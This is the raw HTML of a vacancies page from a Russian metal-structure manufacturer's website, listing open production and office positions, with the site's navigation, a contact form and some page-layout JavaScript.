		<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/rezervuary-stalnye-vertikalnye/">Резервуар вертикальный стальной</a></li>
		<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/izgotovlenie-emkostej-iz-nerzhavejki/">Производство емкостей из нержавеющей стали</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/metallicheskie-emkosti-pod-vody/">Металлические емкости для воды</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/emkosti-dlya-topliva/">Емкости для топлива</a></li>
		<li id="menu-item-4863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4863"><a href="https://novzmk.ru/metallicheskie-rezervuaryi/izgotovlenie-bakov/">Изготовление баков на заказ</a></li>
	</ul>
</li>
	<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864"><a href="https://novzmk.ru/profnastil-2/" class="has-ripple">Профнастил и металлочерепица</a>
	<ul class="sub-menu">
		<li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><a href="https://novzmk.ru/profnastil-2/gofrirovannye-listy/">Гофрированные листы</a></li>
	</ul>
</li>
	<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4866"><a href="https://novzmk.ru/gruzopodemnye-mehanizmy/">Грузоподъемные механизмы</a></li>
	<li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4867"><a href="https://novzmk.ru/opory-lep/" class="has-ripple">Производство металлических опор ЛЭП</a>
	<ul class="sub-menu">
		<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://novzmk.ru/opory-lep/promezhutochnye-lep/">Промежуточные опоры ЛЭП</a></li>
		<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://novzmk.ru/opory-lep/perehodnye-lep/">Переходные опоры ЛЭП</a></li>
		<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://novzmk.ru/opory-lep/ancherno-uglovye-lep/">Анкерно-угловые ЛЭП</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://novzmk.ru/opory-lep/koncevye-lep/">Концевые ЛЭП</a></li>
	</ul>
</li>
	<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://novzmk.ru/vrashchayushchiesya-vodoochistnye-setki/">Вращающиеся водоочистные сетки</a></li>
</ul>
</li>
<li id="menu-item-4807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4807"><a href="#" class="has-ripple">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://novzmk.ru/izgotovleniye-metallokonstrukciy/">Изготовление и монтаж металлоконструкций</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://novzmk.ru/metalloizdeliya-po-chertezham/">Металлоизделия по чертежам заказчика</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4815"><a href="https://novzmk.ru/metalloobrabotka/" class="has-ripple">Металлообработка</a>
	<ul class="sub-menu">
		<li id="menu-item-4816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4816"><a href="https://novzmk.ru/metalloobrabotka/na-stankah-chpu/">Металлообработка на станках ЧПУ</a></li>
		<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://novzmk.ru/gibka/metalla/">Гибка листового металла</a></li>
		<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://novzmk.ru/mekhanicheskaya-obrabotka-metalla/">Механическая обработка металла</a></li>
		<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://novzmk.ru/tokarnyie-rabotyi/">Токарные работы по металлу</a></li>
		<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://novzmk.ru/frezernyie-rabotyi/">Фрезерные работы по металлу</a></li>
		<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://novzmk.ru/izgotovlenie-detalej-iz-metalla-na-zakaz/">Изготовление деталей</a></li>
		<li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4819"><a href="https://novzmk.ru/rezka/" class="has-ripple">Резка металла</a>
		<ul class="sub-menu">
			<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="https://novzmk.ru/rezka/gidroabrazivnaya-rezka/">Гидроабразивная резка</a></li>
			<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://novzmk.ru/rezka/lazernaya-rezka-metalla/">Лазерная резка</a></li>
			<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://novzmk.ru/rezka/plazmennaya-rezka-metalla/">Плазменная резка</a></li>
			<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://novzmk.ru/rezka/rezka-lentochnopilnym-stankom/">Резка ленточнопильным станком</a></li>
			<li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://novzmk.ru/rezka/narezka-shesteren/">Нарезка зубьев изготовление шестерен</a></li>
		</ul>
</li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://novzmk.ru/rubka-metalla-gilotinoj/">Рубка гильотиной</a></li>
		<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://novzmk.ru/shlifovka-metalla/">Шлифовка металла</a></li>
		<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4884"><a href="https://novzmk.ru/shtampovka-metalla/">Штамповка металла</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://novzmk.ru/termoobrabotka/">Термообработка</a></li>
		<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://novzmk.ru/izgotovlenie-shesteren/">Нарезка шестерен</a></li>
		<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://novzmk.ru/valcovka-metalla/">Вальцовка листового металла</a></li>
		<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://novzmk.ru/drobestruinaya-ochistka-metalla/">Дробеструйная очистка металла</a></li>
	</ul>
</li>
	<li id="menu-item-4897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4897"><a href="#" class="has-ripple">Металлоконструкции</a>
	<ul class="sub-menu">
		<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://novzmk.ru/proizvodstvo-metallokonstrukcij-v-moskve-i-moskovskoj-oblasti/">Изготовление металлоконструкций в Москве</a></li>
		<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://novzmk.ru/proektirovanie-metallokonstruktsii/razrabotka-chertezhei-km-i-kmd/">Разработка чертежей КМД и КМ</a></li>
		<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810"><a href="https://novzmk.ru/proektirovanie-metallokonstruktsii/">Проектирование металлоконструкций</a></li>
		<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://novzmk.ru/bystrovozvodimye-zdaniya/">Строительство быстровозводимых зданий</a></li>
		<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://novzmk.ru/stroitelstvo/">Строительство и монтаж</a></li>
		<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4828"><a href="https://novzmk.ru/karkasnoe-stroitelstvo/">Каркасное строительство</a></li>
		<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://novzmk.ru/okraska-metallokonstrukcii/">Окраска металлоконструкций</a></li>
	</ul>
</li>
	<li id="menu-item-4896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4896"><a href="#" class="has-ripple">Трубы</a>
	<ul class="sub-menu">
		<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://novzmk.ru/profilnye-truby/">Изготовление профильных труб</a></li>
		<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890"><a href="https://novzmk.ru/rezka/lazernaya-rezka-metalla/trub/">Лазерная резка труб</a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://novzmk.ru/valcovka-trub/">Вальцовка труб</a></li>
	</ul>
</li>
	<li id="menu-item-4891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4891"><a href="#" class="has-ripple">Бетон и кирпич</a>
	<ul class="sub-menu">
		<li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4831"><a href="https://novzmk.ru/almaznaya-rezka/">Алмазная резка бетона и кирпича</a></li>
		<li id="menu-item-4832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4832"><a href="https://novzmk.ru/almaznoye-burenie/">Алмазное бурение бетона, железобетона и кирпича</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4835"><a href="/price/" class="has-ripple">Прайс</a>
<ul class="sub-menu">
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://novzmk.ru/price/">Прайс-лист металлоконструкций</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://novzmk.ru/nashi-czenyi/">Цены на работы и услуги</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://novzmk.ru/metalloobrabotka-ceny/">Цена на металлообработку</a></li>
	<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://novzmk.ru/izgotovleniye-metallokonstrukciy/stroitelnye/">Цены на строительные металлоконструкции</a></li>
</ul>
</li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://novzmk.ru/dostavka/">Доставка</a></li>
<li id="menu-item-4803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://novzmk.ru/otzyvy/">Отзывы</a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4802"><a href="https://novzmk.ru/o-kompanii/" class="has-ripple">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://novzmk.ru/o-kompanii/">О заводе</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://novzmk.ru/realizovannye-proekty/">Реализованные проекты</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-231 current_page_item menu-item-4805"><a href="https://novzmk.ru/vakansii/" aria-current="page">Вакансии</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://novzmk.ru/sertifikaty/">Сертификаты</a></li>
	<li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://novzmk.ru/novosti/">Новости</a></li>
	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://novzmk.ru/stati/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://novzmk.ru/kontakty/">Контакты</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Выбрать страницу</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
		<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://novzmk.ru/">
				<input type="search" class="et-search-field" placeholder="Поиск &hellip;" value="" name="s" title="Поиск:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			
	</header> 
					<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
			    	<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ООО «МСП»." href="https://novzmk.ru" class="home" ><span property="name">ООО «МСП»</span></a><meta property="position" content="1"></span>&nbsp;/&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Вакансии</span><meta property="url" content="https://novzmk.ru/vakansii/"><meta property="position" content="2"></span>				</div>
			 

<div id="et-main-area">
	

<div id="main-content">


			
				<article id="post-231" class="post-231 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h1>ВАКАНСИИ</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p><span>Мы гордимся</span><span> тем, что в большинстве строительных объектов, ставших визитной карточкой нашей страны есть продукция нашего </span><span>завода</span><span>. Успех деятельности нашего </span><span>завода</span><span> во многом зависит и от людей.</span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span>«ПК ПТМ»</span> постоянно расширяет штат своих сотрудников</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><strong>На <span>производство требуются специалисты:</span></strong></p>
<ul>
<li><span>оператор плазменной резки</span></li>
<li><span>газо-электросварщик</span></li>
<li><span>токарь-фрезеровщик</span></li>
<li><span>крановщик</span></li>
<li><span>мастер</span></li>
<li><span>контролер ОТК</span></li>
<li><span>слесарь-сборщик</span></li>
</ul>
<p><strong>В коммерческий отдел требуются:</strong></p>
<ul>
<li><span>менеджер по работе с клиентами</span></li>
<li><span>инженер ОМТС</span></li>
</ul>
<p><strong>В отдел ПТО требуется:</strong></p>
<ul>
<li><span>инженер-проектировщик</span></li>
</ul>
<p><span></span></p>
<p><span>Если вы считаете что можете быть нам полезны, присылайте свое резюме на электронную почту <strong><a rel="noopener noreferrer" href="mailto:nzmk.kadry@yandex.ru" target="_blank">kadry@novzmk.ru</a></strong></span></p>
<p><strong><a rel="noopener noreferrer" href="mailto:nzmk.kadry@yandex.ru" target="_blank"></a></strong></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->
<script>
document.addEventListener("DOMContentLoaded", () => { 
	

	let i = setInterval(function() {
    if (document.querySelectorAll('.et_pb_contact')[2]){
        
        clearInterval(i);
        document.querySelectorAll('.et_pb_contact')[2].innerHTML = ''
    	}
	}, 500);

	const footer_elems = document.querySelectorAll('.et_pb_column_12_tb_footer li');
	footer_elems[0].remove();
	footer_elems[1].remove();
	footer_elems[4].remove();
	footer_elems[5].remove();
	footer_elems[6].remove();
	
	    //const left_block = document.querySelector('.et_pb_column_2_tb_footer');
    //left_block.style.paddingBottom = '140px';
    //
    	const et_pb_module_header = document.querySelectorAll('.et-l--footer .et_pb_module_header')[0]
	et_pb_module_header.innerHTML = `<span>Филиал в г. Москве: Станция метро Тульская,<br> Гамсоновский пер. 2</span>`;
	
	const et_pb_blurb_description_phone = document.querySelectorAll('.et-l--footer .et_pb_blurb_description')[0]
	et_pb_blurb_description_phone.innerHTML = `<a href="tel:+74876270411" class="footer_link">8 (48762)-7-04-11</a>`;
	
	
    const et_pb_blurb_description = document.querySelectorAll('.et-l--footer .et_pb_blurb_description')[2]

    et_pb_blurb_description.innerHTML = `<p style="text-align: left;"> 
	ИНН:&nbsp;<span class="strong">7116150777</span><br>
	КПП:&nbsp;<span class="strong">711601001</span><br>
    ОГРН:&nbsp;<span class="strong">1167154053692</span><br>
    ОКПО:&nbsp;<span class="strong">39024598</span><br>
</p>`;
	
	document.querySelector('.et_pb_module.et_pb_text.et_pb_text_2_tb_footer.et_pb_text_align_left.et_pb_bg_layout_light').innerHTML = `<div class="et_pb_text_inner"><p class="form_title">Напишите Нам</p></div>`
'<div class="et_pb_text_inner"><p class="form_title">Напишите Нам</p></div>'
	
	
let i3 = setInterval(function () {
	if (document.querySelector('#pop_up2')) {

		clearInterval(i3);
		document.querySelector('#pop_up2 .et_pb_contact_submit.et_pb_button').addEventListener('click', () => {
			if (document.querySelector('#pop_up2 #et_pb_contact_name_1').value != '' && document.querySelector('#pop_up2 #et_pb_contact_tel_1').value != '') { setTimeout(() => { location.reload() }, 1200); }

		})
	}
}, 400);
	
function isEmailValid(email) {
  const emailRegexp = new RegExp(
    /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/i
  )

  return emailRegexp.test(email)
}
	
let i4 = setInterval(function () {
	if (document.querySelector('#pop_up1')) {

		clearInterval(i4);
		document.querySelector('#pop_up1 .et_pb_contact_submit.et_pb_button').addEventListener('click', () => {
			if (document.querySelector('#pop_up1 #et_pb_contact_name_0').value != '' && document.querySelector('#pop_up1 #et_pb_contact_tel_0').value != ''  && isEmailValid(document.querySelector('#pop_up1 #et_pb_contact_email_0').value) == true && document.querySelector('#pop_up1 #et_pb_contact_message_0').value != '') { setTimeout(() => { location.reload() }, 1000); }

		})
	}
}, 400);
	
document.querySelectorAll('.et_pb_module.et_pb_text.et_pb_text_6_tb_footer.et_pb_text_align_left.et_pb_bg_layout_light ul')[1].querySelectorAll('li')[5].insertAdjacentHTML('afterend',`<li><a href="/sertifikaty.html" title="Сертификаты">Сертификаты</a></li>`);
	
});
	
	

	
</script>


	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer send_form et_section_specialty" >
				
				
				
				<div class="et_pb_row et_pb_gutters1">
					<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="form_title">Напишите Нам</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_footer et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://novzmk.ru/vakansii/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_footer et_pb_contact_field_last" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Ваше Имя</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Ваше Имя">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_footer et_pb_contact_field_half" data-id="tel" data-type="input">
				
				
				<label for="et_pb_contact_tel_0" class="et_pb_contact_form_label">Ваш Телефон</label>
				<input type="text" id="et_pb_contact_tel_0" class="input" value="" name="et_pb_contact_tel_0" data-required_mark="required" data-field_type="input" data-original_id="tel" placeholder="Ваш Телефон">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_footer et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Ваш Email</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Ваш Email">
			</p><p class="et_pb_contact_field et_pb_contact_field_3_tb_footer et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">Сообщение</label>
				<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Сообщение"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_4_tb_footer et_pb_contact_field_last" data-id="field_13" data-type="checkbox">
				
				
				<label for="et_pb_contact_field_13_0" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_field_13_0" data-required_mark="required" data-field_type="checkbox" data-original_id="field_13">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_field_13_4_0" class="input" value="Подтверждаю свое" checked="checked" data-id="-1">
							<label for="et_pb_contact_field_13_4_0"><i></i>Подтверждаю свое <a href="/politika-konfidencialnosti/" target="_blank">согласие на обработку персональных данных</a></label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button et_pb_custom_button_icon" data-icon="&#x24;">ОТПРАВИТЬ</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="e31dfad9f2" /><input type="hidden" name="_wp_http_referer" value="/vakansii/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0_tb_footer et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_footer et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="logo-main-100" data-lazy-src="https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png" /><noscript><img src="https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png" alt="" title="logo-main-100" /></noscript></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_footer et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe081;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">г. Москва, ул. Потаповская роща, д. 7, корпус 1, помещение 38П</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><a href="tel:+74952042848" class="footer_link">8 (495) 204-28-48</a></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><a href="mailto:info@novzmk.ru" class="footer_link">info@novzmk.ru</a></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe085;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p style="text-align: left;">ИНН: <span class="strong">7117029660</span><br /> КПП: <span class="strong">775101001</span><br /> ОГРН: <span class="strong">1177154002937</span><br /> ОКПО: <span class="strong">45958000</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2080'%3E%3C/svg%3E" alt="ПК ПТМ" width="100px" height="80px" data-lazy-src="https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png" /><noscript><img loading="lazy" src="https://novzmk.ru/wp-content/uploads/2020/04/logo-main-100.png" alt="ПК ПТМ" width="100px" height="80px" /></noscript><br /> <!--<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20194%2066'%3E%3C/svg%3E" width="194px" height="66px" data-lazy-src="/wp-content/themes/divi/images/DescriptorFooter.png"><noscript><img loading="lazy" src="/wp-content/themes/divi/images/DescriptorFooter.png" width="194px" height="66px"></noscript>--><br />ООО «МСП» – производство, проектирование и монтаж МК любой сложности.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="/politika-konfidencialnosti/">Политика конфиденциальности</a></p>
<p><a href="https://novzmk.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></p>
<p><a href="https://novzmk.ru/soglasie-na-obrabotku-personalnyx-dannyx/">Согласие на обработку персональных данных</a></p></div>
			</div> <!-- .et_pb_text -->
